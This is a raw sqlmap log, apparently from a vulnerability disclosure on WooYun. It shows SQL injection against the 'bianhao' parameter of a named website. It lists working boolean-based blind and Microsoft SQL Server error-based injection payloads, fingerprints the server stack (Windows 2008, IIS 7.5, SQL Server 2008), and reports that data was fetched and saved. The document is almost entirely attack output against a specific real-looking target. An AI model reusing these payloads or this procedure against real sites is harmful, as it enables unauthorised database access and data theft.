 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
sts:
---
Place: GET
Parameter: bianhao
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bianhao=96' AND 8672=8672 AND 'LIYZ'='LIYZ
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bianhao=96' AND 8436=CONVERT(INT,(CHAR(58)+CHAR(116)+CHAR(121)+CHAR
(111)+CHAR(58)+(SELECT (CASE WHEN (8436=8436) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(114)+CHAR(100)+CHAR(102)+CHAR(58))) AND 'kytL'='kytL
---
[14:45:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:45:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:45:14] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\www.gzysx.com'
www.wooyun.org